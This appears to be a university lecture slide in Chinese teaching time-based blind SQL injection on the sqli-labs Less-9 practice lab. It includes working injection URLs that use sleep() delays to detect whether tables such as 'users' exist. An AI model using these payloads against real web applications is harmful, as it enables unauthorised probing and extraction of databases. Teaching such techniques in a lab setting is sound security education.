 SQL
注入
深圳職業技術大學
SHENZHEN POLYTECHNIC UNIVERSITY
基于延时的盲注
实验平台：sqli-labs的Less9
根据猜测对错选择是否延时sleep
可以用and if(判断, sleep, 1)
也可以用and 判断 and sleep()
http://192.168.75.138/sqli-labs/Less-9/?id=1' and if(exists (select * from admin), sleep(5), 1) -- -
admin表不存在，没有延时
http://192.168.75.138/sqli-labs/Less-9/?id=1' and if(exists (select * from users), sleep(5), 1) -- -
等待 192.168.75.138...
users表存在，延时5秒
http://192.168.75.138/sqli-labs/Less-9/?id=1' and exists (select * from users) and sleep(5) -- -
聪明的数据库
前面两项都是真，才会执行最后sleep
只要前面一项为假，直接得到结果不执行sleep
65